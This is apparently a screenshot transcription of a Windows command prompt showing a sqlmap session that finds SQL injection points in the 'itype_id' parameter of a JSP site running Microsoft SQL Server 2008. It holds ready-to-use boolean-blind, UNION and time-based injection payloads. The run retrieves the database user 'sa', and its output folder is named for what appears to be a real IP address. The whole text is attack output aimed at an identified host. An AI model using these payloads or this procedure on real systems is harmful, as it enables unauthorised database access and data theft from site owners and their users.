 管理员: 命令提示符
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:17:08
[22:17:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:17:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: itype_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: itype_id=3 AND 6305=6305
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: itype_id=3 UNION ALL SELECT 47,CHAR(113)+CHAR(117)+CHAR(104)+CHAR(9
8)+CHAR(113)+CHAR(117)+CHAR(112)+CHAR(71)+CHAR(105)+CHAR(65)+CHAR(81)+
CHAR(65)+CHAR(72)+CHAR(116)+CHAR(113)+CHAR(106)+CHAR(119)+CHAR(102)+CHAR(113),47
,47,47,47,47,47,47,47--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: itype_id=-6039 OR 8508=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7)
---
[22:17:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[22:17:09] [INFO] fetching current user
current user:    'sa'
[22:17:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\203.86.55.104'
[*] shutting down at 22:17:09
C:\Users\Administrator>